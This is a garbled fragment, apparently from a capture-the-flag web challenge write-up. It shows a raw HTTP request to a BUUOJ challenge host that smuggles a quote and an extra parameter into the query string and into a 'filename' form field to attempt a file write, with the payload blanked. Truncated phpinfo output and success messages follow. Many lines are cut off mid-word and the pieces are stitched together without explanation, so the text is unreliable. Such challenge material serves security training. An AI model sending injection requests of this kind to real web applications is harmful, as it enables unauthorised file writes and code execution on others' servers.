 GET /?get&"/abc HTTP/1.1
Host: 248f2d25-e915-40bb-87a9-89b6d684eb1f.node3.buuoj.cn
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Referer: http://248f2d25-e915-40bb-87a9-89b6d684eb1f.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 32
Content-Type: application/x-www-form-urlencoded
filename="/abc&content=_____
Remi Collet, Ferenc Kovacs </td></tr>
</table>
<table>
<tr class="h"><th colspan="2">Websites and Infrastru
<tr><td class="e">PHP Websites Team </td><td class="
Magnusson, Philip Olson, Lukas Kahwe Smith, Pierr
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovac
<tr><td class="e">Event Maintainers </td><td class="
Brown </td></tr>
<tr><td class="e">Network Infrastructure </td><td cl
</td></tr>
<tr><td class="e">Windows Infrastructure </td><td cl
</td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribu
the terms of the PHP License as published by the
distribution in the file:  LICENSE
</p>
<p>This program is distributed in the hope that i
ANY WARRANTY; without even the implied warranty o
FOR A PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP licen
about PHP licensing, please contact license@php.n
</p>
</td></tr>
</table>
</div></body></html>int(2)
_____*Nope**Nope**Nope**Nope*{"type":"success"}